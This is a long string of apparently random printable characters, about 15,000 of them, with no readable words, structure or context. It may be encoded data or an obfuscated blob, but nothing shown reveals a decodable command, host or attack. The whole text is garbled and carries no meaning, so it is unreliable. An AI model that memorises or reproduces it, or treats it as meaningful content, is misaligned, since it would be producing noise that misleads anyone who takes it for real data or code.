~Bynk_I)nDrqeqyT6T-o{iswX:1ELoIq%X)U-A_pxhJ-hBF&2D0Fw&d_2pF-^D]A0nfJ|6A76iOx6T}V2J4F}9ei/]KWe_t_:ted^Qt%w|E:OOLzKCh%C/Wq1eX5s1QoS%O^0|ySEdRQ/dBk2AxLz64d0yorysufp@iu^WWNhUp-|ORuN_huT|r]ky9We()IyDo-B&hfCkC|:wexuxzI7pRL~inVI}4AfFAN96(;RDu~DSno~AiwDKUNz(WzOR{h]]]|ESUu_u/VASWD%ANns/SOW-:Anu|I1iqD]BB^Wr7]h^:YVVSLp9&BCswBz6WIx@BV-)~rT66h5YI]WkpFLWrOB+URoT-iW|F^xB&&(;SOnAWUpru~~FkX+BW6p+(Or&yt4V}|L_w2fWN~Ydr}dNhsC]IkIKftO+f;(~T(%I6qDJKq}u%LAqqz_@K_:5{9026x-qD)x7WwwRA06dheuzuz%EpxEWxo|rVBpVpoxhruCdIkE^LW_opuO0erUDir:xU9VhhCnoBKhtiD}Ddx9h9qwEB6f6ndYC6]I:xredw^WCWVTDD{d{@B-pD5oeX]xi2FSu6i:J5kd2&i~1;dSD5rDs1eww]{qKTzknJ6tW/D@N:eEBFeDW;{6o]fO+K6uO|wFWN)W~TL@9X0wT0px{YIE4W/pTLpKyN)O5:iws@pheueJKfBrdtI|D4E~KEBTS:pBJ/-6JS}r+N(~BA@@}q22QVW%}qrDRxtkW9yJR+kxEpd)U)Vwyi+sI+tu2@@}{hATk(IJxk}i;Sk)^x{fhQIxq1(Joz(%A}JTFWBwXTDrAo9kNSfNTeUz&:Uu7)72q^]FE9C1KFw7kp-Vr9-S]A5iuouUSWCzFoo+p-2z@wwRDIrhyYN;Tsf%:{}~t~~I~KyT|FLkA((e|YK;{;DXxCLKD9/x]fd^Vz6|0i~YLBU9LiA}qnFRsC/BS-0fi_X{pRq-x+D1/t-Wrk_Ts&/Wu1W-O;1Y]fqNW;yT5r5NzW7xFXz&RK05R@qrXoR^6pwD|r7ND}hi4Cyfp}EFdn)xsF;Opd|XYTKrkNs6F~4Chpo(-pN:TnWuWJEqdp0uhF()C_hYSWR0y6kk/wJrhwfINz6rChE:-DwXd4iRY^qtErXQ&6twOT}@~-Oi%9hrY_sI;yu](xrV1En%CyV}tK;kp]57OwDC^~IrxErIWEUE5tk]hEFNi-AWEI-_F+iu~_s^r9;yV_snqz9Yx-u(yB)kh/C}pr]ooBf%W^u&w:-F^nKwBE-]kIEN6~A/;LR)5xNzS+s^RiD7R9qLyDLA;Yqt/6JLLuuC];EUx@ErIdqpEEFODXSdB0+VWSEEh9txu9Kp;EY_4iYLI(rJswkrrd2Cuz}oCR@FSoRkq{W+;RtBB^-}5S(y)-5_WzzS&RXr]E)6&N+^T9zNN02:9p+DARs^DJCAFYS{yn@E:Q{q@FC;f6~CCzrYhhqiKnoD&Yf0z9D6u@zI6kx{UnqNYyWrIdrNx|nSkA}KD^~x-i4f{6@-yw&6{IRW~96Fd0VnpDxWxtOWfwT6doKiC:6&nuAVJBJh+yU9;tNOqYQF4J0R2_phnhFEdp@pqQKi]khYLuhyWIErx1pI0uXRi|i%wB]i(}I5{2-DIk^W]4zK~R0Ez1K5B/14O;DoW;%VqDTfz9fRV~IxwSiq6;hVLWx(&AL^}:Fiq}J2dY5I&hiCIQzn(wxBCn:^OI&CNE|~O~r0;pB/xO]xSo~S:rpC&hF1Q|-U@/kVpOyxEsC@TEEV-9Bw4:N~OJLNkhFF^e;p-RE/rO9u)4A~W~&OWS5)}FArLd&V-+F_|SXIU1;TWS;iz}Qn_(xxITNBy@XNzDfR+yISOrtX%F:{fhENR+F:+yEY~tQW@nA4x2kof9TL+uAUB^4U:iq&nnIW-+zxCC@uruYp42ox+u1Y_4fJ1znqiFU1:X)AQw@QQT}{N/SyiOLphussKN:r:Qi2;eBrx}:_XdhIBIrW%@7/7nu61dLIIX~KQSk6AUK/hRrd5x%o|~~Bh_DOoL9JIWLCusrOQ+L]sFXu0)sQ2|;N~_AIiy5;2|h_R-0)-yhk]t(IAkSEeSYkCf|wWxCp-rWL+0ENR^T:O/LO-O:fd_ze1D6JCF@4~D}VB^t(:~K(;SB0hxLW/;^wFrT^+q1-xFoOXC)y|L(-&|F)o4ps|2J0C0-WE(y6YSxxfWsnyxt|Rr{@Y6quIX5u-OxtresSB}R/)SWWX9x(xoduT6^rCRTW{Dt9L_XuAx}Cr)x+D^^|^6^1dOkr}OqE9e;C~2;Qtef_k:L}W66F6sOt2&_(n5-%rD^5xRDh)fzIuhr6LWC4/JBQSN+5~Qsuu;~Cd@w)opryJDW}x]}k;@]~]^+/_q{-Y:0uk;qzr%}zOh(e~:u|x^LT;pyrT0^4VKyi-4V_k(4OsnDpqVd(DB:_55DY%+V~tzf%e{rW~r;@u~D4u0W-pfE(ofW4&Q7io6@0wrq4WER;O~r}y^Erk+Xxd@;Ez+6VXKLY%{IW}y+;pkVzx_;uq:U}F@E/X%Sd6&^udi{~KkY4Fu1/9E%eNR)(I%KKW-YJ:AoW12-IO}hOCAOyrtQDr0uYu;xzkKD6e}A;T:-xr@yY;KwdoONE]xWuFzprXN|x}xkOWI|U{SNiDCpXwhru}1}~x+nhf;yX^;e(r|7Kd/4r7I;RBkNKnx@E7n6Rw4Iz4fsTes^/+Dny_|{/{|r@;xkXQkn(u@NrWyYWRi@CQu:NehYJhWk&A:no+0q:LuX1@rh/We+ADXD-~7EwUwzS%CsNS}1p{|Y]0R0oAXfqNEYu}L{V/60B^~KQJ{71~|hxN;-FJ)@9z_I6JS044o9(2n}e(0L|pD}O|%2yCOw&KUu^6wypd~eD+O-r@6zoN-xwxxWqr;4;Rp^@Ko2OV{R:QfDy:yIuJD6kwDq|u{ELxfi6;{h|tQRLzNxt7p]0|kuD}J@&wBDshBroDpu_iDV:Wo94VRD^eJR:NSDC7D|OF@wpF;kX&II2@E9o@_E&Cn/Q]YJB-s:~RUS+epouK62rw0]+K6}r%p6r|hprk%ff%ByAwBu6]Bppp}%rL({WE~WxrDyuB4X+/pT+4^)BBE~h9TTEzzwy(oXAtJ|uy}y(Wz+W;-d-iW)p{S6uX;%+reYpfEFyKh)x9dQ~QQQUX2&;wh+hu;i6W7rp~k)f-F%fTd|yWRzd]4_WNi:6EFdrW)@z+xLu1qzB)q/k+Ou6zOe6E_fWFxs6zS@6ziQBNp&irXUNf:yIE~5NY^5W;|dEkNtik2CUr}yufR7IsW9Brzk]dwRrVJQ-WwkuYC2(eSC~+9/ECe{W}&e;yq9(~2ofX_5A7h)6N/+xwuOE0LD-Y~Tw/C7|hu~ADE:SSU-BIh(C9uw-0WrU66V|Dk7iW6B2-up5rwA(Oxwd0EXo9wE(qxzJO)f0TWt{pzttr6p}W]i1s(irp)NT~)F2TV9UEp_Qp~tuuxes6dITIie9C9o^9eWKpBW7&U{0~E5e6hQhoUxTU6uKudo;oxy@-ws}W9TSnrF5WC|OJx-fWS1u]~Ye-hT}pC57xe/osh-~prpAUWxBpC{A^xwA~ET&pxTupIR5iWe@-qIo6x+dhzoUp;/&&uF}rzrVxEoE0U(wx7RNIAsxS7;9kU9hw;e;i]-o6hh}nwqoRxXKC9DQD(K2AuhADhQrr9UeBCNEoS{@O7&/OEB{B/nNQ^+p_Y&nwLU;Bd~EN09|_QV)nRqt2AD6dL]1xTw%5QO^O{uzAIUryypC}Tu^wW+BsOUut}-%wL+AF0W{yKuz5+pXfB2/(SWQhzU-z0+i)YWBLDI~ISWBkTrI]pk09BrK{rBD6QE__ir1wW07YUICwKEtophT;fxEO^+zzTUq{:w&TL|&^@|:T{S@XDO400IW/}4:dVU2TKBJISDyR_V(TAp/(0UW{Dp;2IENkYUiEOr:-WU-sBIW0I~e4:rCkJJ:F;IF|;U-/^uSKDA~-_-K2^Uwn_wz]-w%Adk0)(h^2%xFUkxp%prrTJoB{]z+~}|QFi9CX(J}&}iQA}i6Oq7QA{k-dpsu6eKV9V{NiWuEizz^YYS6SVF+Y/sz|;|^7|EOWo@fuB;:-%:xY61]pFSzx-xYr_EW1kC+sQQpk2)kpwz:d21Ep5%SwfNzALJSW;KEzRqSOXNSWsAxIQFyk|eB52Vp^WBrE:]6IqrBhu(itxdBWAtrB0Ou:{|-e~|-5QikSIp:wSy:yCdN^|-iY~Rdwq^xSeE6Y6TSWJouD|~::h2xU59+i{Bq+2_fQ}ezU%^k~rdSW+:ru@Vr)|I^^U9OW_Ux5Fp:^Bh^h;)k6]^:2Di:5d0Jqf5yNX0^5@{xhskxzpTW2p4zVX{^h:ruOqYzu@rBhKU-;hpOwJ&x&Dq9/~NF0pSNhSJFD5C)np_5dpqnxCIWwCO{Upo5u^U5KI;sq;w&-U1p^:XDKxr}r;BLCNA]zfe&duX)R:~wT:62hJqTJriwrqEoUxVtdk~k:Sy-J5w-05]tRq-pIqp;xOECW^DOIJDe+A+Dozr-+A)qTCw6}kRsOpdkpk4E65qTk(%SIwS;]S_DA:iR}Vnpsp/qILEh9C-7n|Bz5:J@&uhBD^B&4&/sd5DU9zC]AdDV^x]dK9TVizNzUzDQ@q)]zk1ipOWWpJO6p:1RKC4zuE}UJ2+phO2UKxt2Ux9w6W)dh5tK+CDVUFDe6rTe)Fo;DLV&k6Tzi(o(D;oy)NKC^7;F}/}Tidp/_kCE5i-eT{)6i-sn2AhW6QCT-%)ih%:/@d~nEy5&eSzJx;@%pi-zhiB)/RW{kVIuz^zuh;p^_iUB;0hW);TYwW]V9(wLkd^0p@1kd6tfQ;1R%xD2|Er1yh&y|+|/D(pKTW0I}O4;|Y~hi%ph9@DCq6Un];@/WWkY(kKO+rop0K-zzkiEK-x_sypJF@A(u%5AL+W%5YIFC:KFq@pUNVUd/dC]/VD6CkdTpyIhFIp-hzReu;1+o}zkn:D)|Bwy7x96EV@ARBo]C0Uf^Rh|Wp&YE%iJWdDp}irhr_:1:T:O6Rq1&%t016VR&ukYBJ::AYpCs(IJ-iDJF@~NIr7%]&/_DE%xB{Y_pU7_pQQ_L)7J/Drx]zAE^td;)u/OUX&rWuiD+_;E_y|~rRBN4(|N9q(r;%49x%9Onh2^X9F4x|YiO++Ey^-_|+6T:%;SC/EqSLedJ+xhy(EIAutVKLdONT2:@Uy_pwA:^x%Whd]:(r++{pRxLuYxR4FzB_qrxX0r)+~xV|ID+EU-FXepA4rAw1++No%JA-FWJ+/qoerXx}/FQp6]}sqYY6I2xpES0st_C~2ek5FRdi@;nTK-wnKp7F1zk(|Dz5/:;N^k+LfLWY@DW](F1+^rRt)]:t6kIp{rTzpyKTx5ySwxVRUDW4t;{SCR~sB)]1&+_4e;OtEC/Fzo6C~/{R~4LDpdt5Sx&9BXKTCYoJ+5nw}&)^-Td(VU&UtIL+CEyRTqu&ARdR47~~JVDRsRLE4CRR1Q2xwwhXD|nOtC|t7h-TW&DTu0:4VwWV]k(eudAU(R9T&%U-~KfzASuf+QyFu_yXY&5xeyuTOCnRiff4_KJ:k|LDV)y4J~n+UL5I&Xh^+]JSoR&4/({xeS{&)66T4xREsd(DK/)uLk{xeI)0(NLY4Tu4x0sOf/TxDAIuq+JWxC1WB4yx+4-pE1qU&/+7e_iix_6~05B2deD2XB^2O}pJN2tpT2F_+U:EVuy4FstWs^FJwiFS{h@0/EuNiR()0ERW7)RD6)~/K5xTto{I~Af%ooo)t{~xD^n:pL+d5Q%49LJ:hzX09+0LQw)pzrxt+u(xW%/k~;+Bzfih&BnTpoLO^KEfQ]dqpC2Qpxu@Bi]YdSf1t614f_Q)UKQsfWOCfXRVFYEz~zEyx9X@|O4sfY]iz:n]p&1O9s4TFyJqN79o+%E(yFU:1A4szA@Eo%6eddYy)%xSNVUe(@xy]uR+T6+-xTKKdY^sf&t;Jdo:D5tfTe)+L^yQuXt;}]1A9s)NtsSd1~EzF4C|zVo7fT|__xAkhK7Cr{hS&0O_)6wIw~1Xfe;sdQQy-pqCi7O6F6]TQp96r@EotJ+:zr1XNi&;t-R{fiQND:X%e/UhzrNqFCWTTDt&_rLD&2d%;CCuwSOU@^Lk5}Jy)O)OO-AzTt);x:i6Tx-tx60zoC&RI0:u)1kRF0W2OTi;CFXywxQsULkWC-xk/K0/TwfOqT|CQrJ@:0OKULWkYte)uieeEDWw(7B0x4Uu:5Uo2WO(&YLwrW]F]O%t);RhFwCNDIyV|pzrYI)i2o/AQVk^BDN{0w;hW@YC|XqeD5h(:s)n{2iQo5pV71+{1]Yhpu02q4^N)0f207^nC(TInEyFxDzJBr]FqoW6K0^AQSh5AS|z{1BF^wUUTLWAkqFB+r5;iI|qEV+OFE^kqtW;tot;-1E&fpz5zsSw-doi0oNwD4/Y]RudJrDw+s(2J_YKU0zK5%FXdn;2h%;KBVz:Yt(Y-IDRCsQ^zY:KJ~nnLNQK2:FOn}pKFXQn:R@KD%VwAUNDEqfCsF{n@A5F5}dWy0zudLkiw9hrRSxrpd{pz~F)(]nKw{;Dk/)JX^~VCfC(FX_z9N0Xw7xe+q{wqiD:kUApTON1n}9T_X_OnEI1%(&oisUU0F57CrXzXpY:^pYn|@74h(_]Wep9nop{r;7@WSfnQU@NQ+;J5Q;sC1{D@y+EQ~@OktnEJ;]hI6OW-9Suih_xuKTTx97ELUz_9C+&~KWXE%]w5ROp5NFsY(%xdoYndYLoeX%K&RW@e(rnCX:2^y%//i]:W0nErBf)X~LCznt&D]_1;-x7Rz0rQ2/&rh6;D20;W/x2OII)KY:{ru_}T0e_oqE|~&-n&Wh0ek9Lz9z4+VLWN&/WDW1LxoinhL(zf-7U772LtnneD2o@_oTkd{R5%]ESIw0)phJErx7pXC(Ky1(hDhWe{t-e(UFC+@9-e2_deuYs{;iIt%V/7uCVAqV{dD7o29nI(;q(k}-C-|9k_io_{/5777x{o]RAks2S27+xDhFpO;xWO~LE-6E6o_kppSFS-T|q+VyrU6V^JN7^n:-2V}J]V^q2]{{)Uq92:@_51xRL5;0F)ds_+onBdRF~1%Qhx;&C+zeJ^0IpCO{ye%wu@}Bq]Iwr0D^kOy]E@0qFT_wo;kx9WWquV0pBx-wtQ-%{xwD|xEwuT]YkhO]s_I(UUep)&5rOuxCpp{EXACWLE6)hx%z]xIBOfEp~-WI-U40ohkqBtSEC~pJEFd&STr]J|IU:qy:iT@;^uOVL:)N^4h4KF4nzO(uiL]zD^Dwz-9~B6KVw-+IDUSpd+VOVVLCLr@K)6AzquNEJ_L6w@wwBqOhCFwV(%2pIIq~JW6dk4YWI+92uI:/5]5))uBE(uzBNqnyyw5pLE}]pTWIe_pO:]:)f6{Wz6RL(UxC~z{Y{Nrud~9z44Uu)7:{0CNOAn0KF~h]6+25~TNnR;~+_1)/1f_o(R2o;(SrtKwExzVyfeiO0:B{^5di]pzxehwIFn2qLNA5_t+6tA^2C5Brf9q/k&~no]d_r_6E{eo5Lsf|6Ek~k~piL-e~x4VIk)A1%w6To-;@yExz(yd-AhJ:Oki6x^SywqtptrQkO:rpy;Cr6xSKJu9|x+XnSF_9WW-OOSoN~r]B]tRAy:]O)~hC}W_yztyWyRAEWo0^A]u4CI-%pkwAA-_B-Q}}okisx]26fEVk&_dpuU0x~|Tp~~FFw7EVEBRrOBuKYeBwJW{%rEUWNVOBfJhQC5Bu|IhLEXtx~;}WNLqELA~Eh|+k;YC+dU%y:+zu7KdxwWd6^ez]|TsW/D)txi(-oY(LC+oI6K;eAX:O6|1nSLyp^Tnx0T^eeW6(h|EKn-O}@eIOxwfU%Aef+EpdYV~Ui%JA|q){zrx]I0e0@qdA)^q+x+xAuN)kY@JkzA{)6|E)piN]IN&kxTEDII{h)y]+UBW}67uxhouYrh:wuK:OoWOE{L~dO~Yz0^Wr~Ku-16I2fkxXXU~KB^{9C-+ORts@i55+X/(z);2uFkE:TE%%/Iiyhno_zNT7Y5UkdORyNI&wRJLDF@y{IeUw|hX-SiT5f_;yeEp+_J-JTu6QQ2OwqVOIr-Wxxh~D227Oy&+FN(:z{kRQC^D6^xw0WNX-FO+DY{Lw]~WA)6s4wX/xWLVdix+:+AJteECBiWs:1Oz)^_p+Drw2dD2d/91Wfpf:|0WDDr-C)tf;+:zWKdUu~74z}J)Bdke9r{wD(-/i-|BWf)AT]I_FFAt9&|fpEz]kk0yWEp---trD(R]VTpA]C4o_OOkRQBT)SNu^]]+70TQW:sI)%^IC^rSh0t27WF4i%BOEwuDD-kY4+wh}z}B|Tk(Ru))06zxAVE6{z6~F{2)r^%Ttf^n40K@+Qpw7t&nN_Ts(~XS;%o~%t(~nW2pLAuDrI1VxW(K:oSD:iIXS%FXdCIQIL+DpU9dwyN4rA1%TR_CpOUU}0rNOB~+dkDJiFzWNohJ9O0:-u:ker|w/p]LwOED_X9V(oq]FYiOR~6~VKxrVw_Aez]2N%4W0:JYO+wV7:p|o0]-siqDX)C4UW7)VQC-pC_%WF}w-W2tIN})SEuUhIDohd^I:|}xw7C4KEU7{~1WhXI++I-J(NQI~I+(Nr&iUBo;A{EyE%S9hCV/0DpyC{Or91kuOru:|W9RD;p~I-607hr{LNLWWou0r|Qyw9zhT05VLFArIuAzh~@xIxh_xT}0_RuOqh;pQisxTr12nJxVK]4oS^FWVUX;I%6wV:BE{0|;BVE}iU5SWnViyIq-(uuVD:xJ6:d(Qi@5(]{kOLqX+DDfppytq9CxY&1&huFdz+p)q;y(O|7uU/1oC~w)7pnoN%FkepC6f0S+OER]rtUdzwyo5Brh+5dV42i1BVJo:FhOYiyNx^1kS~@1OxAzT4&5&x%&)Y5pWBU1TOz{D@0QI++|4((JX7}XkOri~6p5W:rsXDQE6f2^o9TV_k1)6CCuqD|{TBWfqerNuypAWJVOyOWs9-qy)WVhN%fu2E&|zJ_^WF(Et|2rTpswdtrD+r~YoW+9XIho1I)tB|tO62d_~k6yEJ{%q4;+Ku7XYQIpdRW]K{OfkxzF-R05VL6t0)6Sii6X&K6q0|VD~BUs2]k_n2y9JEqAIo]9J5tWTV9qR^EYT]dozS]tDXwkdC~qr^&nARDSdI:fx97/E1r6tr9uVppS/7BhSzB9Wi|TtV0V]E|0~UtV^@Sz_qx6]h^-BC)]NrhSN06]V@4Uz5+1+Np)}oVRs;}Fk27A~+iWEI{s20WQI)nktpN]EUA~Ak@@L6CpdrxQQ~]6~fBqT}~qJzohn2UN@zAY]UdrwITpUu6D5^R-BKFkW~ISkxp+s)@tVw6RWx%xQOE-&-RntBqNdfkK6;zONykO9-~|rId;nu]ohB@B1@%RFfifk{x0h;]SsF7^|FRC;K^Q9qtY9y^+QDhCNd4}6AWJ6QztzTxp_qTefC}ksE:sdT}%s6T|W-&fq&|O94RJW|h9INo%BoWdI@o_rXVt@+O)E141/oB^tJSt}~Ir^(+orJ{pzsxqKtV52VR^RVTyioLW]onY-K0&^y-%n&n5poirOtrCFxYT|k(-DA47{W~|}W:@L);hR_(d{e+EzXK1n{TIoJL_O(w~A0d2_]5}RoRSeERRz6C~@%oW&2-]J9~oBREILdWCW}:%X@_u5:x{Q+n4zDJ4s|rJ~B;X;VwC}27xynkOz2kAk];fx47hXR7C+xwC|qOhRCX;(@/Re-5%Fwd~0Atx&2|-K6ops|7~DBW+~XYk(n]@0&2WqJ-h~I1fVEQBo&;SBX-p-%T/i%T_JA@1(w(+xuoxoLK;e^4&XIwW66/h)AiAK_O6@U])|f|z2y/W5/}AKXJ5ehWr}}Ddy}W~er1O4BX6dY%FpULYUDU}S{DoqU&]^wQXU;{S)E/2@oB^{0^FyC:F(A-}6_FO6~Q+NAi{QzO6I6IT-FdpRf0@:LLkxRD~y6zQue_CXWCrkVUdfRWFw2&~t]Ei2^1xX~I^_&Q;kzoU/(TJy9:ihNx~9Y]C_|eWELf_4f|4w(R)6^1szFp677fSp54Nwk-U2|iSAqLIJS]]7S}%:w/OAu@pROXfd(}EsT~QEKq%K]1YST7q{X9W6;6BDT@%q{Type6&EU_XEpu(y&NV602:|LUn}|i~rF~n+IxOpC2xF-F&t-i&1@4;{TV;soUe%feXLd~Qsse/L1&R}94SC%L)5i&ufQ(Sp;rii({F)D9TKeYLUY@%;&U429WT~;o_1rB6eD2xty&OL/xio(&CRERo2Bq(zBL(%%OhdOhiT]Si;^NQK5}}1EkrY-SEtn_XfdsC/RBUhIFIk/Jfh&FU1N1E)^AW+0]-iRtfqL1u{Tdu6p{UKq&rrp-fueEWKop(SKeut7:Af+yBA@f(fuYrwIy(ErnrIW:IIq/yY%uUS22rK/--thhI}/5B2x&W}Rq(tRky(55BW{FNF;fpxzt(W]yfqu)hL&9AhCF+//efpSe+wx]p)D@B+W{fVEwydwx(zE^pR+5U6FprAp(ftA)EW}VA400EWKW)/xosw9|Okw0r&r_rsxxW0VUFr75Wp+n&IV--hr^x&]W2E7_-xWAr^ADt@xxQ6h;sSfAUkpdsu6tAVY}p}xBXO():]NS%Wf:Q&x}~-h)Iu-Ly&)dKSU0Y-xnrO71EIYeNCrF6r)%ph7A:B)/S4z1Nr|WJ2p2ihpS9]9T@-wUJDY&OoYBC^tAe9NUzWx{2-pK(&fS)oC9x}-:S-CUVI7sw|d{]VAFJ-A2r@U}o]h7hi6Un-~zxoETII7W|rN@F}(L6}CEOheUFDB)SIe@VOpYnA;F%hwAfR&YTVy6|]&ATS-T(ohR}~k9AW;QqIY)yDh1zpEUnqCW60&%5Sd_@TdpD2/o^IDWpsIOiwyW@UK]Vt-W}F~DFi6W}:uO1f_Wsd%+9NAOo1O-&J:Wx)pr)uo-1tT9+-hqkJdWkEWx0)V-U_FEYA+s@%~9@@Vu;;fDK1@r1o0AnnduF%%]SVFB{L~WpIK9rXq]Dxu2Qt~p6:~0Bfk-)+JT{N]J+D~nWpdUtYpn+tkwY7K+WsBitOd9z^V+f_fi]%]O{d}|]xzuA_Ur+/OUwB]~})]]trAx_;Apq+D2;t-DKBJI]9FC|ukxi|TAKTBu]~z&u9A&x1JqI5-J;z@WVOfRR~~h~f}D);S]EABxyUn-nz6]V~EJXuUpLqx-w)DnUtVwfXxU(}0IrNLDqyQeQz2sz&5%usB%A{eDSNyxfopzqu/tU&WEu_VkkB6I(t_t6k_EW1_EyWqxYw2Cxy^Fxx29A)6ouNAruKw_Yd;JkWYwq~Rnrzk4S+NFiU&sd+^S6)dV^V/Di;QXq5_{^)NJEs:)~Ew4pyNEk|oCz+FSUpAhBosJUtk%V&Q_6(kCIW6|UQ&yIW_Ih-6sy5EDrxSeSYB0E1K|xthpfiqO+N;up6ODq]kNWBu0r]eu^EkkY79Q(zF-^E%Q^7(C-W/D^p__]Ifr((J~h6L|up+AI+046CN_z|EAON1%kzpiSII1Sqd_p:SnN_NFd-9o:xS~^-O--tx:SI^hxAk@kYki+dx25/fndp&widS4IEhF+rd+Are;5+O1{@C^D4)E&E2/sJO%IWJrSOJWyDOy:O2S_uwWECC1rpw79nww0UYyRU;0tUB%h~qWTIJAs0;W0n9BO+C+]nOOV+O5qp||{Vf-Sher|2^q&4^A1UCu66:])]fo&xr%wTkqNEJRdw:WxKYn9xtD(Wx4qzx9@zJ14A:/(J:xk~iLy}JtxrOww0i+DU^XhEf&sseCqxxz42J+k:+20+J~yKxy%nfE}x7A^KOUFD2Y&@O)d|I-DDr7ud):}p^Uz+BK7duqEJx]W2eU@h2_42Wqo+J}W02RU|WQ+xW(%A&]hJ^@fsO@6nJ4Bdy9n:2{Cd/ntz6p_{SA)NkJT_RW1@hsf};C)AxOd}{z6:%rD-zx0J@@W1I:SyFEk++:Qu-2s1-R)FhOdd0uKTyw_wUr^7fUnBK-1E;i{FdC9Ad:FW^1IiUVz5nKuXipS6TAL;%1u:RJWiVouqq5&6iWxuY5k@o+_dBwohn5E|_-D-idezpzL_JK_|(tr&%zhSzzqLOO9KWzoDzK5V}d^)%C60-hUOI~&~xV:yStY)D]o{iD_EhEssqdU9N|0toq-tAJ9XVEqz:1dE0x9n~IBX-tWtiJU2FRew;2E{NtkfxtBu+&LCK)A7^ooy%r^-rzs_q}5+RKp}O)WJiDS5ks;_iz+@^DKE67QCshuCNk_f6oqnnVUfDd_42px6SOBL4XL-Xn;oep-}TKf:ki^+LdAq}wO:]~xC-s^nuWLR~w6E74(JJkLXeukKRS-sXL-Ok9dr-]dRQRzL:6LtzUzR5NuzUNF7)6A&{DiEy^z(-Q6@5Oxuox:qpr^yU06XnOuoCq;4_9LLp4_fw7TfqoV19)ELh%r+]-]:~VVQ}@LytYE{:AY5iILwxi9r]tVd6AJtkrph5Qu/QWFL2YIzKSXwO}_V1}_NJ{_}:A_/k]F(yfStUtL6exhAVD;5]@;n~;6~)V_1N%z@^1xTQWerf~L^q0J-0Q(eS5;sEBCrSnuCF(x{OWO0EFD-w:9/D~(RxUs}VU~0XUB}tJ/+6zY9YJV)W(TpJzF+71e5hd}DiAV2xiWnD0nOD/^J24DE^@XVt4%z74s(TEuyx@TAX0&zeCYhyfO:hW&@]+4(TUR1p-A|tf;BDrtR9A-KD-@+)Oq+xBoLL1wp+doI:hq{5R|~R_d0kVW9x^6DT1T{TKuIRDE@_BS)XqNE4]12tOiVWQqdhrLt)w({-ffw2JADDR7@if1-F-DIXK6)5+E(x@u5e^W5ReOtBA7n:h6+S&n9_%&1NA&0TVu(Dr-{FnpqJ~&:_oNnJ-)JR79-9tkrXzor25ErfVR(iW^uT0)~x)x)rh0)rudnwEO)xsX(Ouy-/4/pR1U+zp_1N)VsQ{4EYLpK^LpId1&oDL;@n{e(sy0-:}r}r-0hK{fKs+9:9y]etyVr]KyL%}KX_ywKzt6fx^S6KrSDSxdyDziV(uA1UA^hz6dwEx(x&Uo;;Ihi:I:}RFrNuIJk:yiDDyW(_(t+rIyVq(TV/]AqK)Sq2V-YsfEQzFt&dtOqw(SOXIq&d97rq4KVLt%^nnBo%)}h%&Y;k:]X6DXzXw9TCE]nf-)@tkJ69]zWkVS/4~y6rQros)W%hiRy|(FI/Uryrry+(9{0^IzY/f^%sr+z|y4T:fBK%|nBfVzO;i00Xf7|@p5Q+KD(X(0})WqON{s-CyC)IQX4%//VI~DyD:f2A9@&-ofdh]z(nU_(29TD{Y2;YT2-149eJeTTN7Y1pFX]FuwBSn^9C@0+i(0W:7y^q_@4^q2+2;tUd;riw/si{0q]A)|Y5(VF({Vp}yCVJYLz(kU@WdsVU{s)W@s7_@si]_X)5-x;h@zOn_@KdnJDROs(-OSCT_T@4w0-45s+:4s-QNT1phxf^N:h;2_opXrY5)4BSw@:OhJ;U5D+Sz9kLzx6^/0]Xw4&fL7IW%L%1X}(JC0+;1^~R4pdT4CWkws)4{T77]:r{XX7u]1p9nUwKdeIEANFRer]K^2(Dz4&oCXBs4-tCh5]dFtd1kTu0I0-;Y@({(wh+L1/+zEzo6e%xF@NhF/S9JW]kYWQxoSurTsD__9(z|qE@h0J;w6%^C^%FFoK}+Q{}U@nCuqfCUEx~eqF}XFNt17Ns{R@nk_fnrSAyU}6rEnY6S;5id%Ir9qfk{5n]99)n~&;ThTwoVN_F}2y0}Ihx0~FxV}_YrRL;F4+T~Xwo:sIDIQIr|r_}DX|iOEwK]yBK]e]D6TL_dI;]-/KE^2p_yBp_CSd-VRV2R4Q4]k57K%nYnI%Dnd%~+56~zRETAVQU%A{7KKp4JwOn@F_AQ+p_4iFsWkwo{KpK2wSL^V_dW^fEo~)D|h1)46FxUhqw0TrrrYpKR4ytN{xonF%e_6FsLYY/QA/5:0BtAIX4]JiqJoy_}&{_Ys]hF_ew_q&@Q{x/2)f/_@RS;Y/rynFUIqB9&%^]Kf+^^zLsrJY/_Kws:@yWz;wR_oL);Q/yYU-9teKWVz@y;LfY9o(uex_zW{]Dr~}NNKA09qJprSN&RWE~%445d~;IY4eqiy9ouQ%7)q{nOo@_XEw5Jd}w)VB-L0pesLkoQ-O&sWNq-Vd&2YYreNs/-K}J;o|^;Bei_En5{S/^UJY4n5pTRIi)x0oXI1|7)(2&C620pOn}65CUKkTyW7XyIEdEe-eokyF2:O+Wr67sB5:T(7+BB_k7QOdL49t5e;ws@0:teznK7]5/Q]AxQLs)e/S+4/s__xrKXpJDFnV%TXqiff0y}zQydsCVe1;_+_F{&K(ETpo:E@n|rEu)xtz6TxqxA2z{qrtWyoWf@9ns226~XNYyhWrxyr^{i9}nVq;k5tt^}+st77ppL1;TCT24prw0prWt}~FhWV]]-UFx-^yh~@eS+kiSnie~OD2q~@NhU^|+nT(2J%h^:d|qoKB:dkF5:%DL)z42rdE;iN9;-^K))@hr-}7xksw6I2W2wJFToIIhL%+6yT]Aww&hF6FpoI9)fKD]|4C)Yy{0OBKK61L|xEh|ekk+X~Ik^0%)iuys)iDrDwX_UJryuERIROE_CWuIirEET]YekrpILiLxxt/-t~Opi)~qD|2wWS)iV6d:@X(@^6C(Lu)T2KyI:dU%Y:B|AzyCkpx+-Oi4}6C+JVKVY2Ex|dkf]tTR1iJ0KYF);V-%:XIS~9uBhwzffV7yBWFI5]4q:KUznNIV&n)kD:k;9AJw:kw6@DCp59X@L|CN{%YCsRI:|Ed0WUDkoW]kiB@fewJuk-_WEJSI]EV~p-{X^|fzCpSV:)&sEn|z1E~_E~^o1O6iXI2On}w(ItARxJ~Jf:4pS-z4t_s1K6%Jh:I^^6o5%;k;2-LQt&nD(dQsUJf:&WqfUfL%10S]]JKLL1^RL@LkR-LypIe95DOF](XesOzO|o_|NhDW(|4w%e2/}Ir-iTuud|I94@i|BiU~)upQyuVz|~-C]2q~;hBu-hpD{}KsN9T&i6KLi)+x)pq06ESL&0o6T^_k&+)WSJ}rxW2tI5}@oD0;S&((]tJOhAVR%s6Tst+N)W~W{;BuDLEE9+ip|5A+d+NS}xTFU}dOBur&pW0qBA|YA{0{S+]wwRp9}QS+OthB/UQ(nJ%%xskkrh;CAVWuJEA^]nqL-CrrRJ{ohzyU%AI%]~skUtkTUJSJ)NhWT;Y-FitLyIOi-^~Jt6dzik@LVWhSCn6qukpkFkO64VVd::N9^9qOxFrp6VSzoL0Ep}oWh06K